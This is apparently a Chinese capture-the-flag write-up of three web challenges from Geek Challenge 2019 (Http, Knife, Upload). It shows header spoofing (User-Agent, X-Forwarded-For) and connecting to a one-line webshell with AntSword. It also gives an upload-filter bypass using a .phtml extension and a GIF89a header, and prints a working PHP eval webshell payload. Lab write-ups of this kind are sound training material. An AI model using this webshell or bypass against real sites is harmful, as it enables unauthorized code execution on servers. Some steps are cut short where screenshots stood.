

[极客大挑战 2019]Http1

老规矩,查看源代码

<!-- Two -->

<section id="two" class="wrapper alt style2">

<section class="spotlight">

<div class="image"><img src="images/pic01.jpg" alt="" /></div><div class="content">

<h2>小组简介</h2>

<p>·成立时间:2005年3月<br /><br />

·研究领域:渗透测试、逆向工程、密码学、IoT硬件安全、移动安全、安全编程、二进制漏洞挖掘利用等安全技术<br /><br />

·小组的愿望:致力于成为国内实力强劲和拥有广泛影响力的安全研究团队,为广大的在校同学营造一个良好的信息安全技术<a style="border:none;cursor:default;" onclick="return false" href="Secret.php">氛围</a>!</p>

</div>

</section>

发现有一个隐藏的网页secret.php,点击

注:

1、HTTP Referer是header的一部分,当浏览器发送请求的时候带上Referer,告诉服务器该网页是从哪个页面链接过来的。

2、User Agent,简称 UA,它是一个特殊字符串头,使得服务器能够识别客户使用的操作系统及版本、CPU 类型、浏览器及版本、浏览器渲染引擎、浏览器语言、浏览器插件等。

紧接着使用burp抓包





提示浏览器不对,一般访问浏览器的名字都会被设置在UA参数中。如

将其改成

还要调整X-Forwarded-For: 127.0.0.1,然后成功拿到flag

[极客大挑战 2019]Knife1

启动靶机



打开后发现有一个一句话木马,尝试用蚁剑连接一下



连接成功,发现flag在文件夹/下

[极客大挑战 2019]Upload1

本题为文件上传,先上传一个php文件

意料之内,然后使用burp抓包,修改Content-Type为image/jpeg,然后

开来不能php文件被拉入黑名单了,使用不常见的文件后缀名phtml绕过

看来<?被过滤掉了,我们换

GIF89a? <script language="php">eval($_REQUEST[feng])</script>

上传成功,蚁剑连接

本题得解